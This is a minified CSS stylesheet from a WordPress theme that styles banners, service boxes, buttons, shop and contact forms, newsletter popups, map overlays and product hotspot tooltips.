.banner--info{position:absolute;top:50%;transform:translateY(-50%);text-align:center;left:30px}.banner-type-12 .banner--info{position:absolute;top:50%;transform:translateY(-50%);text-align:center;right:30px}.banner-type-6{background-color:transparent}.banner-type-6 .banner--info{padding:0}.banner-type-6 .b-title1{font-size:12px;margin-top:12px}.banner-type-6 .b-title2{font-size:26px}.banner-type-6:hover .banner--image:after{background-color:rgba(40,40,40,.2)}.banner-type-7 .banner--info{text-align:center;max-width:400px;margin:0 auto;position:relative;z-index:9}.banner-type-7 .banner--info .b-title1{font-weight:600}.banner-type-7 .banner--btn{display:inline-block}.la-service-box .box-inner{position:relative;overflow:hidden}.la-service-box .banner--link-overlay{visibility:inherit;background-color:#232324}.la-service-box .banner--image{position:relative;overflow:hidden}.la-service-box .banner--image:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5);content:'';-webkit-transition:-webkit-transform .6s;transition:transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);z-index:1}.la-service-box .banner--image div{display:block;width:100%;padding-bottom:35%;background-size:cover;background-position:center;background-repeat:no-repeat;transition:transform .35s ease-out;transform:scale(1.05);-webkit-transform:scale(1.05)}.la-service-box:hover .banner--image:before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0)}.la-service-box:hover .banner--image div{transform:scale(1.01);-webkit-transform:scale(1.01);opacity:1}.la-service-box .b-title{display:block}.la-service-box.service-type-1 .box-inner{padding-bottom:70px}.la-service-box.service-type-1 .banner--btn{font-weight:700;font-size:12px;text-decoration:underline;color:inherit}.la-service-box.service-type-1 .banner--btn:hover{text-decoration:none}.la-service-box.service-type-1 .banner--info{z-index:2;text-align:center;position:absolute;left:0;width:100%;transition:all .35s;padding:20px 20px 40px;-webkit-transform:translate3d(0,-webkit-calc(100% - 70px),0);transform:translate3d(0,calc(100% - 70px),0);bottom:0}.la-service-box.service-type-1 .b-title1{font-size:14px;position:relative;padding-bottom:30px}.la-service-box.service-type-1 .b-title1:after{content:"";border-top-width:1px;border-top-style:solid;border-top-color:transparent;width:30px;position:absolute;left:50%;margin-left:-15px;bottom:15px;transition:all .35s}.la-service-box.service-type-1 .banner--info-content{opacity:0;visibility:hidden;transition:all .35s}.la-service-box.service-type-1:hover .banner--link-overlay{opacity:.2}.la-service-box.service-type-1:hover .banner--info{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.la-service-box.service-type-1:hover .b-title1:after{border-top-color:inherit}.la-service-box.service-type-1:hover .banner--info-content{opacity:1;visibility:visible}.la-service-box.service-type-1:hover .banner--image div{-webkit-transform:scale(1.01) translate3d(0,-50px,0);transform:scale(1.01) translate3d(0,-50px,0)}.la-service-box.service-type-2 .banner--info{z-index:2;text-align:center;position:absolute;left:50%;max-width:90%;transition:all .35s;padding:20px;top:50%;width:100%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.la-service-box.service-type-2 .b-title{font-size:40px;line-height:1.15;color:#fff;text-transform:uppercase}@media (max-width:1200px){.la-service-box.service-type-2 .b-title{font-size:30px}}@media (max-width:800px){.la-service-box.service-type-2 .b-title{font-size:20px}}@media (max-width:600px){.la-service-box.service-type-2 .b-title{font-size:16px}}.la-service-box.service-type-2 .banner--btn{border:2px solid;color:#fff;font-size:12px;padding:20px 30px;letter-spacing:1px;width:360px;display:block;margin:20px auto 0;max-width:100%;transition:all 250ms ease-out}@media (max-width:1200px){.la-service-box.service-type-2 .banner--btn{width:auto;display:inline-block;padding:14px 30px;margin-top:0}}.la-service-box.service-type-2:hover .banner--image div{-webkit-transform:scale(1.1);transform:scale(1.1)}.la-service-box.service-type-2:hover .banner--btn{background-color:#fff;border-color:#fff;color:#282828}.la-service-box.service-type-3 .item--overlay{visibility:visible}.la-service-box.service-type-3 .banner--image>div{padding-bottom:56.25%!important}.la-service-box.service-type-3 .b-title1{font-size:28px;font-weight:600;margin:15px 0 5px}.la-service-box.service-type-3 .b-title2{font-size:14px;line-height:1.875;margin-bottom:25px}.la-service-box.service-type-3 .banner--link-overlay{display:none}.la-service-box.service-type-3 .banner--info-content .banner--btn{display:inline-block;border:2px solid #e3e3e3;font-weight:700;font-size:12px;line-height:24px;padding:15px 55px;color:#282828;border-radius:2.5em}.la-service-box.service-type-3 .banner--info-content .banner--btn:hover{border-color:#282828;background-color:#282828;color:#fff}.la-service-box.service-type-4 .box-inner{position:relative;overflow:hidden;background-color:#fff;padding:40px 40px 0;box-shadow:0 0 49px 0 rgba(159,159,159,.11);border-bottom:4px solid #c8c8c8;text-align:center}.la-service-box.service-type-4 .b-title1{font-size:24px;font-weight:700;letter-spacing:-1px;margin-bottom:10px}.la-service-box.service-type-4 .banner--btn{display:block;max-width:75%;margin:35px auto 0;border-top:1px solid #e3e3e3;font-size:0;line-height:0;padding:10px 0}.la-service-box.service-type-4 .banner--btn:after{content:'\2c';font-family:dl-icon;direction:ltr;font-size:16px;line-height:30px}.la-service-box.service-type-5 .banner--image div{transform:scale(1.1);-webkit-transform:scale(1.1)}.la-service-box.service-type-5 .banner--info{padding:35px 40px 50px}.la-service-box.service-type-5 .banner--info .banner--btn{font-size:14px;text-transform:uppercase}.la-service-box.service-type-5 .b-title1{font-size:20px}.la-service-box.service-type-5 .box-inner:hover .banner--image div{transform:scale(1.01);-webkit-transform:scale(1.01)}.la-service-box.service-type-5 .box-inner:hover .banner--info .banner--btn{text-decoration:underline}.service-type-3.services--readmore-with-icon .b-title2{margin-bottom:15px}.service-type-3.services--readmore-with-icon .banner--info-content .banner--btn{border:none;padding:0 15px 0 0;font-weight:400;font-size:inherit;background:0 0!important;position:relative;border-radius:0;line-height:18px}.service-type-3.services--readmore-with-icon .banner--info-content .banner--btn:before{content:'\f105';font-family:FontAwesome;position:absolute;right:0;font-size:18px;top:0;line-height:1}.service-type-3.services--readmore-with-icon .banner--info-content .banner--btn:hover{color:#232324}.la-service-box.service-type-4 .banner--info a,.la-service-box.service-type-4 .box-inner{transition:all 1s}.la-service-box.service-type-4 .box-inner:hover{transform:translate(0,-20px)}.banner-type-4.effect_2 .banner--image:before{display:none}.banner-type-4.effect_2 .banner--info{transform:none;-webkit-transform:none;text-align:inherit;top:auto;bottom:0;left:40px}.banner-type-4.effect_2 .b-title{font-size:24px;font-weight:700}.banner-type-4.effect_2:hover .banner--info{bottom:30px}.la-banner-box.show_content_when_hovered .banner--info{opacity:0}.la-banner-box.show_content_when_hovered:hover .banner--info{opacity:1}@media (max-width:767px){.slick__nav_style1 .slick-slider .slick-arrow{width:50px!important;height:50px!important;font-size:20px!important}.slick__nav_style1 .slick-slider .slick-next{left:50px}}@-webkit-keyframes effect_shine{100%{left:150%}}@keyframes effect_shine{100%{left:150%}}.btn{display:inline-block;cursor:pointer;padding:10px 35px;transition:all .3s ease;line-height:30px;text-align:center}.btn.btn-style-outline{border-width:1px;border-style:solid;background-color:transparent;line-height:28px}.btn.btn-style-outline.btn-brw-2{border-width:2px;line-height:26px}.btn.btn-style-outline.btn-brw-3{border-width:3px;line-height:24px}.btn.btn-shape-rounded{border-radius:30px}.btn.btn-shape-round{border-radius:5px}.btn.btn-size-lg{padding:12px 50px}@media (min-width:800px){.btn.btn-size-md{min-width:160px}}.btn.btn-size-sm{padding:10px 30px;min-width:160px}.btn.btn-size-xs{padding:5px 20px}.btn.btn-style-outline-bottom{border-left-width:0;border-right-width:0;border-top-width:0;padding:0}button.btn.btn-brw-0{border:none}button.btn.btn-brw-1{border-width:1px;border-style:solid}button.btn.btn-brw-3{border-width:2px;border-style:solid}button.btn.btn-brw-3{border-width:3px;border-style:solid}.btn-wrapper.btn-align-left{text-align:left;display:inline-block}.btn-wrapper.btn-align-right{text-align:right}.btn-wrapper.btn-align-center{text-align:center}.btn-wrapper.btn-align-inline{display:inline-block;vertical-align:middle}.checkout_coupon .button,.lost_reset_password .button,.widget_shopping_cart_content .button,.woocomerce-form .button,.woocommerce-MyAccount-content form .button,form.register .button{color:#fff;font-size:14px;padding-top:10px;padding-bottom:10px}.woocommerce>.return-to-shop .button{font-weight:400;padding:15px 25px;display:inline-block;color:#fff;border:none;line-height:20px;border-radius:30px;transition:all 250ms ease-out}.woocommerce>.return-to-shop .button:hover{color:#fff}.shop_table.cart td.actions .button{height:54px}.place-order .button,.wc-proceed-to-checkout .button{font-size:14px;display:block;cursor:pointer;padding:20px 30px;transition:all .3s ease;width:100%;border-width:0}.widget_shopping_cart_content .button{display:inline-block;padding:9px 25px;margin:0 10px 0 0}.widget_shopping_cart_content .button+.button{margin-right:0}.widget_price_filter .button{display:inline-block;cursor:pointer;padding:10px 35px;transition:all .3s ease;border:none;font-size:12px;font-weight:300;border-radius:30px}.btn.btn-outline-bigger{border-width:3px;width:100%;max-width:520px;font-size:24px;padding:30px;letter-spacing:3px}a.btn-in-message{font-size:12px;font-weight:700;border-bottom:1px solid;vertical-align:middle;line-height:1;display:inline-block}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d{box-shadow:none!important;padding:0;border:none}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d span{width:250px;height:70px;line-height:70px;display:block;background-color:#232324;color:#fff;position:relative;font-size:12px;font-weight:700;letter-spacing:1px}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:before{content:'';background-image:-moz-linear-gradient(0deg,#e475a1 0,#3851e7 100%);background-image:-webkit-linear-gradient(0deg,#e475a1 0,#3851e7 100%);background-image:-ms-linear-gradient(0deg,#e475a1 0,#3851e7 100%);position:absolute;width:100%;height:100%;left:0;top:0;transition:all .2s ease-in-out}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:hover:before{left:10px;top:10px}.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:hover{top:0!important;box-shadow:none!important}.btn.btn--biggest{width:100%;font-size:30px;padding:1.9em;font-weight:600}@media (max-width:1199px){.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d span{width:200px;height:50px;line-height:50px}}.la-contact-info .la-contact-item{padding-left:35px;position:relative;margin-bottom:20px}.la-contact-info .la-contact-item:before{font-family:FontAwesome;position:absolute;left:0;font-size:1.15em;top:-.1em}.la-contact-info .la-contact-phone:before{content:"\f095"}.la-contact-info .la-contact-email:before{content:"\f0e0"}.la-contact-info .la-contact-address:before{content:"\f041"}.la-contact-info .la-contact-working-hours:before{content:"\f017"}.inline-item .la-contact-item{padding-left:1.8em;display:inline-block;margin:0 10px 0}.inline-item .la-contact-item:first-child{margin-left:0}.inline-item .la-contact-item:last-child{margin-right:0}.wpcf7 .wpcf7-response-output{font-size:12px;margin:0}.wpcf7-form-control-wrap{margin-bottom:30px}.wpcf7-form-control-wrap,.wpcf7-form-control-wrap .wpcf7-form-control{display:block;width:100%}.wpcf7-form-control-wrap .wpcf7-not-valid-tip{font-size:12px}.wpcf7-form-control-wrap .wpcf7-select,.wpcf7-form-control-wrap .wpcf7-text,.wpcf7-form-control-wrap .wpcf7-textarea{padding:12px 30px}.wpcf7-form-control-wrap .wpcf7-select{height:54px}.wpcf7-form .contact-form label{padding-bottom:10px;display:block}.cf7-style-default{color:#5d5d5d}.cf7-style-default .wpcf7-form-control-wrap{margin-bottom:20px}.cf7-style-default .wpcf7-form-control-wrap .wpcf7-select,.cf7-style-default .wpcf7-form-control-wrap .wpcf7-text,.cf7-style-default .wpcf7-form-control-wrap .wpcf7-textarea{padding:17px 25px;color:inherit;border-color:#e1e1e1}.cf7-style-default .wpcf7-form-control-wrap .wpcf7-select:focus,.cf7-style-default .wpcf7-form-control-wrap .wpcf7-text:focus,.cf7-style-default .wpcf7-form-control-wrap .wpcf7-textarea:focus{border-color:#858585}.cf7-style-default .wpcf7-form-control-wrap .wpcf7-textarea{padding-top:20px;padding-bottom:20px}.cf7-style-default .wpcf7-submit{border:none;padding:10px 45px}.cf7-style-default.with-icon .wpcf7-form-control-wrap.your-email:before,.cf7-style-default.with-icon .wpcf7-form-control-wrap.your-name:before{content:"\f2c0";font-family:FontAwesome;position:absolute;right:1.2em;top:1.2em}.cf7-style-default.with-icon .wpcf7-form-control-wrap.your-email:before{content:"\f003"}.cf7-style-default.with-icon .wpcf7-submit{font-weight:400;font-size:14px}.yikes-mailchimp-container .edit-link{display:none}.yikes-easy-mc-success-message{font-size:1.2rem}.easy_mc__style1 .yikes-easy-mc-form{position:relative}.easy_mc__style1 .yikes-easy-mc-form label{margin:0!important}.easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email{background:0 0;border-width:0 0 1px;border-style:solid;outline:0!important;width:100%;line-height:32px;padding:6px 100px 6px 0;margin:0;font-size:12px}.easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button{border:none!important;background:0 0!important;margin:0!important;width:auto;padding:0;line-height:32px;position:absolute;top:1px;right:0;font-size:inherit;font-weight:600;font-size:12px}.easy_mc__style2 .yikes-easy-mc-form{position:relative}.easy_mc__style2 .yikes-easy-mc-form label{margin:0!important}.easy_mc__style2 .yikes-easy-mc-form .yikes-easy-mc-email{background:0 0;border-width:1px;border-style:solid;border-color:#fff;color:#fff;outline:0!important;width:100%;line-height:32px;padding:25px 140px 25px 30px;margin:0;font-size:16px}.easy_mc__style2 .yikes-easy-mc-form .yikes-easy-mc-submit-button{border:none!important;background:0 0!important;margin:0!important;width:auto;padding:25px 30px;line-height:32px;position:absolute;top:1px;right:0;font-size:16px}.easy_mc__style3{font-size:14px}.easy_mc__style3 .yikes-easy-mc-form{position:relative}.easy_mc__style3 .yikes-easy-mc-form label{margin:0!important}.easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-email{background:#fff;border:none;outline:0!important;width:100%;line-height:30px;padding:20px 140px 20px 30px;margin:0;font-size:inherit}.easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button{border:none!important;background:0 0!important;margin:0!important;width:auto;padding:20px 30px;line-height:30px;position:absolute;top:0;right:0;font-size:inherit;font-weight:600}.easy_mc__style4 .yikes-easy-mc-form{position:relative;font-size:12px;width:570px;margin:0 auto;max-width:100%}.easy_mc__style4 .yikes-easy-mc-form label{margin:0!important}.easy_mc__style4 .yikes-easy-mc-form .yikes-easy-mc-email{background:0 0;border-width:0 0 1px;border-style:solid;border-color:rgba(255,255,255,.4);outline:0!important;width:100%;line-height:32px;padding:5px 100px 5px 0;margin:0;color:#fff}.easy_mc__style4 .yikes-easy-mc-form .yikes-easy-mc-email:focus{border-color:#fff}.easy_mc__style4 .yikes-easy-mc-form .yikes-easy-mc-submit-button{border:none!important;background:0 0!important;margin:0!important;width:auto;padding:0;line-height:32px;position:absolute;top:1px;right:0;font-size:inherit;color:#fff}.easy_mc__style5 .yikes-easy-mc-form{position:relative;max-width:100%}.easy_mc__style5 .yikes-easy-mc-form label{margin:0!important}.easy_mc__style5 .yikes-easy-mc-form .yikes-easy-mc-email{background:0 0;border-width:1px;border-style:solid;border-color:#d8d8d8;outline:0!important;width:100%;line-height:30px;padding:18px 60px 18px 20px;margin:0;color:#fff}.easy_mc__style5 .yikes-easy-mc-form .yikes-easy-mc-email:focus{border-color:#fff}.easy_mc__style5 .yikes-easy-mc-form .yikes-easy-mc-submit-button{border:none!important;background:0 0!important;margin:0!important;width:60px;padding:20px;line-height:28px;position:absolute;top:0;right:0;font-size:inherit;color:#fff;height:68px}.easy_mc__style5 .yikes-easy-mc-form .yikes-easy-mc-submit-button span{font-size:0}.easy_mc__style5 .yikes-easy-mc-form .yikes-easy-mc-submit-button span:after{content:"\2c";font-family:dl-icon;direction:ltr;font-style:normal!important;font-weight:400!important;font-variant:normal!important;font-size:22px}.easy_mc__style6 .yikes-easy-mc-form{position:relative;max-width:100%;font-size:inherit}.easy_mc__style6 .yikes-easy-mc-form label{margin:0!important}.easy_mc__style6 .yikes-easy-mc-form .yikes-easy-mc-email{background:0 0;border-width:0 0 1px;border-style:solid;border-color:inherit;outline:0!important;width:100%;line-height:30px;padding:8px 40px 8px 0;margin:0;color:inherit}.easy_mc__style6 .yikes-easy-mc-form .yikes-easy-mc-submit-button{border:none!important;background:0 0!important;margin:0!important;width:40px;padding:10px 0 0;line-height:30px;position:absolute;top:0;right:0;font-size:inherit;color:inherit;height:48px;text-align:right}.easy_mc__style6 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover{color:inherit}.easy_mc__style6 .yikes-easy-mc-form .yikes-easy-mc-submit-button span{font-size:0}.easy_mc__style6 .yikes-easy-mc-form .yikes-easy-mc-submit-button span:after{content:"\2c";font-family:dl-icon;direction:ltr;font-style:normal!important;font-weight:400!important;font-variant:normal!important;font-size:22px}.la-newsletter-popup{max-width:80%;width:500px;margin-left:80px;display:none}.la-newsletter-popup h5{font-size:14px;color:#8a8a8a;margin:10px 0}.la-newsletter-popup h4{font-size:24px;margin:10px 0}#lightcase-case .la-newsletter-popup{display:block}.la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email{background:#fff;border:1px solid #cecece;outline:0!important;width:100%;line-height:30px;padding:14px 20px;margin:10px 0 20px}.la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button{border:none;margin:0 0 20px!important;width:auto;padding:10px 30px;line-height:30px;color:#fff}.la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover{color:#fff}.la-newsletter-popup .lbl-dont-show-popup{display:block;text-align:left;margin-top:30px}.la-newsletter-popup .lbl-dont-show-popup input{margin-right:5px}.open-newsletter-popup .lightcase-inlineWrap{background-color:#fff;background-position:0 0;background-repeat:no-repeat;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.open-newsletter-popup #lightcase-case #lightcase-content{overflow:visible}.open-newsletter-popup .btn-close-newsletter-popup{position:absolute;top:10px;right:10px;width:30px;font-size:30px;height:30px;line-height:30px}.rtl .la-newsletter-popup{padding-right:30px;padding-left:0;margin-right:50%;margin-left:0}.rtl .la-newsletter-popup .lbl-dont-show-popup{text-align:right}.footer-top .footer-mailchimp-form.widget .widget-title{padding-left:40px;position:relative}.footer-top .footer-mailchimp-form.widget .widget-title:before{content:'\f003';font-family:FontAwesome;position:absolute;left:0;font-size:24px;font-weight:300;line-height:1;margin-top:-5px;top:0}@media (max-width:1200px){.la-newsletter-popup{width:500px;padding:20px 40px;margin:0;background:#fff}.la-newsletter-popup h4{font-size:26px}.la-newsletter-popup h5{font-size:16px}}@media (max-width:800px){.open-newsletter-popup .lightcase-inlineWrap{height:100%!important}}@media (max-width:767px){.la-newsletter-popup{padding:20px 20px;max-width:100%}.la-newsletter-popup h4{font-size:24px}}.vc_row-o-equal-height .la-shortcode-maps{height:100%}.la-shortcode-maps .la-maps-inner{min-height:100%;max-width:100%}.map_info_text{padding:10px 0 0 10px}.map_info_text h4{margin-top:0}.map_info_text .la-contact-info{margin-bottom:10px}.map_info_text .la-contact-info .la-contact-item{padding-left:30px;margin-bottom:10px}.gm-style>div:first-child>div:nth-child(3)>div:nth-child(4)>div>div:first-child>div:first-child{display:none}.gm-style>div:first-child>div:nth-child(3)>div:nth-child(4)>div>div:first-child>div:nth-child(2){background-color:#fff!important;box-shadow:none!important}.gm-style>div:first-child>div:nth-child(3)>div:nth-child(4)>div>div:first-child>div:nth-child(3)>div>div{box-shadow:none!important}.la-gmap .gm-style>div:first-child>div:nth-child(3){background:#000;opacity:.5}.la-gmap .gm-style>div:first-child>div:nth-child(4)>div:nth-child(4)>div>div:first-child{display:none}.la-gmap .gm-style .gm-style-iw{left:0!important;top:0!important;width:100%!important;text-align:center;margin-top:30px}.la-gmap .gm-style .gm-style-iw+div{display:none}.la-gmap .map_info_text{padding:0}.la-gmap .map_info_text img{margin:0;float:none}.la-gmap-overlay .gm-style>div:first-child>div:nth-child(3){background:#232324;opacity:.2}.listicon-in-maps{text-transform:uppercase;font-size:11px;color:#b8b8b8}.listicon-in-maps .la-sc-icon-item{max-width:190px}.listicon-in-maps .la-sc-icon-item>span{width:20px;vertical-align:top}.listicon-in-maps .la-sc-icon-item>div,.listicon-in-maps .la-sc-icon-item>span{display:table-cell}.social-lie-on-maps{position:absolute;bottom:30px;width:100%;text-align:center;left:0}.la_hotspot_sc{text-align:center}.la_hotspot_sc.no-img .hotspot__inner{background-color:#333;width:75%;height:400px}.la_hotspot_sc .hotspot__inner{position:relative;display:inline-block;margin:0 auto}.la_hotspot_sc img{width:auto;margin-bottom:0}.la_hotspot_sc .la_hotspot_wrap{position:absolute;width:38px;height:38px;margin-left:-19px;margin-top:-19px}.la_hotspot_sc .la_hotspot_wrap .nttip{position:relative;display:inline-block;visibility:hidden;opacity:0;z-index:10;padding:15px;max-width:350px;transition:opacity .3s;text-align:left}.la_hotspot_sc .la_hotspot_wrap .nttip.product-viewer{width:250px}.la_hotspot_sc .la_hotspot_wrap .nttip h3,.la_hotspot_sc .la_hotspot_wrap .nttip h4{margin-bottom:5px}.la_hotspot_sc .la_hotspot_wrap .nttip[data-tooltip-position=bottom]{margin-top:42px;margin-left:6px;transform:translate(-50%,0);-webkit-transform:translate(-50%,0)}.la_hotspot_sc .la_hotspot_wrap .nttip[data-tooltip-position=top]{margin-top:-25px;left:50%;transform:translate(-50%,-100%);-webkit-transform:translate(-50%,-100%)}.la_hotspot_sc .la_hotspot_wrap .nttip[data-tooltip-position=left]{margin-left:-20px;margin-top:6px;transform:translate(-100%,-50%);-webkit-transform:translate(-100%,-50%)}.la_hotspot_sc .la_hotspot_wrap .nttip[data-tooltip-position=right]{margin-left:42px;margin-top:6px;transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.la_hotspot_sc .la_hotspot_wrap .nttip.force-top{margin-top:-20px;margin-left:6px;transform:translate(-50%,-100%);-webkit-transform:translate(-50%,-100%)}.la_hotspot_sc .la_hotspot_wrap .nttip.force-left{margin-left:-20px;margin-top:6px;transform:translate(-100%,-50%);-webkit-transform:translate(-100%,-50%)}.la_hotspot_sc .la_hotspot_wrap .nttip.force-right{margin-left:42px!important;margin-top:6px!important;transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.la_hotspot_sc .la_hotspot_wrap .nttip img{width:auto}.la_hotspot_sc .la_hotspot_wrap .nttip .inner .tipclose{display:none}.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__btn-buy{background-color:#2e45d3;border-radius:3px;color:#a3aee6;font-size:10px;font-weight:700;text-transform:uppercase;overflow:hidden;padding-left:3px;float:right;margin-top:8px;line-height:2em}.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__btn-buy span{display:inline-block;padding-bottom:2px;padding-left:2px;padding-top:2px}.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__btn-buy .btn_txt{letter-spacing:3px}.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__btn-buy .btn_ico{background-color:#1f2c9f;color:#4757e8;padding-right:2px}.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__btn-buy .btn_ico i{display:inline-block;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__btn-buy:hover{background-color:#009349;color:#adeacb}.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__btn-buy:hover .btn_ico{background-color:#007336;color:#4ba57f}.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__first-line{margin-top:9px;height:31px;overflow-x:hidden;text-overflow:ellipsis;white-space:nowrap}.la_hotspot_sc .la_hotspot_wrap .nttip .inner .public-hotspot-info__second-line{font-size:14px;line-height:1.425em;margin-top:0;overflow:hidden;text-transform:capitalize}.la_hotspot_sc[data-tooltip-func=click] .la_hotspot_wrap .nttip{transition:opacity .2s ease-out}.la_hotspot_sc[data-tooltip_shadow=small_depth] .la_hotspot_wrap .nttip{box-shadow:0 1px 5px rgba(0,0,0,.15)}.la_hotspot_sc[data-tooltip_shadow=medium_depth] .la_hotspot_wrap .nttip{box-shadow:0 20px 40px rgba(0,0,0,.16),0 10px 25px rgba(0,0,0,.1)}.la_hotspot_sc[data-tooltip_shadow=large_depth] .la_hotspot_wrap .nttip{box-shadow:0 30px 102px rgba(0,0,0,.33),0 20px 51px rgba(0,0,0,.18)}.nttip.empty-tip{display:none!important}@media (min-width:768px){.la_hotspot_sc[data-tooltip-func=hover] .la_hotspot:hover span{transform:rotate(90deg);-webkit-transform:rotate(90deg)}.la_hotspot_sc[data-tooltip-func=hover] .la_hotspot .nttip.open{opacity:1;visibility:visible}.la_hotspot_sc[data-tooltip-func=click] .la_hotspot.open span{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.la_hotspot_sc[data-tooltip-func=click] .la_hotspot .nttip.open{opacity:1;visibility:visible}.la_hotspot_sc[data-animation=true] .la_hotspot_wrap{opacity:0;transform:translate(0,80px);-webkit-transform:translate(0,80px)}.la_hotspot_sc[data-animation=true] .la_hotspot_wrap.animated-in{-webkit-animation:LaHotSpotBounceIn .8s ease-out forwards;animation:LaHotSpotBounceIn .8s ease-out forwards}.la_hotspot_sc[data-tooltip-func=always_show] .la_hotspot_wrap .nttip{opacity:1;visibility:visible}}.la_hotspot_sc .nttip.open{opacity:1!important;visibility:visible!important}.la_hotspot_sc .la_hotspot{height:38px;width:38px;border-radius:100px;position:absolute;z-index:9;cursor:pointer;line-height:38px;text-align:center;color:#fff;font-size:14px;display:block}.la_hotspot_sc .la_hotspot:after{content:" ";position:absolute;left:-32px;top:-32px;right:-32px;bottom:-32px}.la_hotspot_sc[data-hotspot-icon=plus_sign] .la_hotspot{width:22px;height:22px;line-height:22px}.la_hotspot_sc[data-hotspot-icon=plus_sign] .la_hotspot span{display:block;pointer-events:none;width:22px;height:22px;transition:transform .3s ease-out}.la_hotspot_sc[data-hotspot-icon=plus_sign] .la_hotspot span:after{position:absolute;display:block;height:10px;width:2px;left:10px;top:6px;content:' ';background-color:#fff}.la_hotspot_sc[data-hotspot-icon=plus_sign] .la_hotspot span:before{position:absolute;display:block;height:2px;width:10px;left:6px;top:10px;content:' ';background-color:#fff}.la_hotspot_sc[data-hotspot-icon=plus_sign][data-tooltip-func=click] .la_hotspot span{transition:transform .2s ease-out}.la_hotspot_sc[data-style=color_pulse] .la_hotspot:before{display:block;position:absolute;top:50%;left:50%;content:'';width:38px;height:38px;margin:-19px auto auto -19px;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;border-radius:50%;background-color:inherit;opacity:1;z-index:-1;pointer-events:none}.la_hotspot_sc[data-style=color_pulse][data-hotspot-icon=numerical] .la_hotspot:before,.la_hotspot_sc[data-style=color_pulse][data-hotspot-icon=plus_sign] .la_hotspot:before{-webkit-animation:pulsate 3s cubic-bezier(.2,1,.2,1) infinite;animation:pulsate 3s cubic-bezier(.2,1,.2,1) infinite}@-webkit-keyframes pulsate{from{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(3)}}@keyframes pulsate{from{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(3)}}@keyframes LaHotSpotBounceIn{0%{transform:translateY(80px);opacity:0}33%{transform:translateY(-13px);opacity:1}66%{transform:translateY(4px);opacity:1}100%{transform:translateY(0);opacity:1}}@-webkit-keyframes LaHotSpotBounceIn{0%{transform:translateY(80px);opacity:0}33%{transform:translateY(-13px);opacity:1}66%{transform:translateY(4px);opacity:1}100%{transform:translateY(0);opacity:1}}@media only screen and (max-width:690px){.la_hotspot_sc .la_hotspot_wrap .nttip{position:fixed!important;left:0!important;top:0!important;width:100%!important;max-width:none!important;margin:0!important;height:100%;box-shadow:none!important;border-radius:0;transform:none!important;-webkit-transform:none!important;z-index:999}.la_hotspot_sc .la_hotspot_wrap .nttip .inner{transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);-webkit-transition:all .2s ease-in-out!important;transition:all .2s ease-in-out!important;top:50%;left:50%;position:absolute}.la_hotspot_sc .la_hotspot_wrap .nttip .inner .tipclose{display:block;position:absolute;top:-50px;left:50%;margin-left:-11px;height:22px;width:22px;line-height:17px;border:2px solid #000;border-radius:100px;text-align:center}.la_hotspot_sc .la_hotspot{height:30px;width:30px;line-height:30px;font-size:12px}.la_hotspot_sc[data-style=color_pulse] .la_hotspot:before{width:30px;height:30px;margin:-15px auto auto -15px}}.la_hotspot_sc .la_hotspot_wrap .nttip{color:#fff}.la_hotspot_sc .la_hotspot_wrap .nttip[data-tooltip-position=top]:after{content:'';border-top:20px solid #dc0109;border-right:20px solid transparent;border-left:20px solid transparent;position:absolute;top:100%;left:50%;margin-left:-20px}.la_hotspot_wrap .la_hotspot--title{font-size:18px;font-weight:700;margin-bottom:10px}.la_hotspot_sc .la_hotspot_wrap .nttip:not(.product-viewer){width:350px;padding:30px 40px}@media (max-width:1199px){.la_hotspot_sc .la_hotspot_wrap .nttip:not(.open){display:none}}.release__item .release__item__applink{position:absolute;bottom:15px;left:15px;right:15px;text-align:center;z-index:2}.release__item .release__item__applink-item{width:140px;display:inline-block;margin:1.5%;max-width:47%}.release__item .release__item__applink-item span{background-size:cover;display:block;font-size:0;padding-bottom:31.69%}.release__item .release__item__applink--itunes span{background-image:url(https://www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/images/itunes.png)}.release__item .release__item__applink--gplay span{background-image:url(https://www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/images/google_play.png)}.release__item .loop__item__info{text-align:center;padding:20px 0}.release__item .loop__item__title .entry-title{margin-bottom:0}.release__item .loop__item__meta br,.release__item .loop__item__meta 